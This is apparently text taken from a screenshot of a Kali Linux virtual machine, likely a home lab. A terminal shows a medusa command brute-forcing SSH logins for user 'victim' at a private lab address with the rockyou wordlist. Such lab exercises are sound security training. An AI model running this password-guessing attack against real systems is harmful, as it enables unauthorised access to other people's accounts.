 Kali Linux (baseline) [Running] - Oracle VM VirtualBox
g4rg4m3l@kali: /usr/sh...
06:05 PM
g4rg4m3l@kali: /usr/share/wordlists
File Actions Edit View Help
Wastebasket
File System
Home
┌──(g4rg4m3l㉿kali)-[/usr/share/wordlists]
└─$ medusa -h 192.168.60.3 -u victim -P /usr/share/wordlists/rockyou.txt  -M ssh -f -v 6